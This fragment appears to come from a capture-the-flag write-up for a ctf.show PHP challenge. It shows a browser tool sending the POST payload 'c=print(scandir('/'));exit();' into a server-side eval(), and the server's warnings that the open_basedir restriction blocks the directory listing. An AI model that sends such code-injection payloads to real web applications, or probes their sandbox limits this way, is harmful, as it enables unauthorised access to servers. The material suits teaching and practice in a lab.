 Load URL
http://5769c21c-8f1f-4416-a0b5-c09f3e567135.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=print(scandir('/'));exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19)
code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1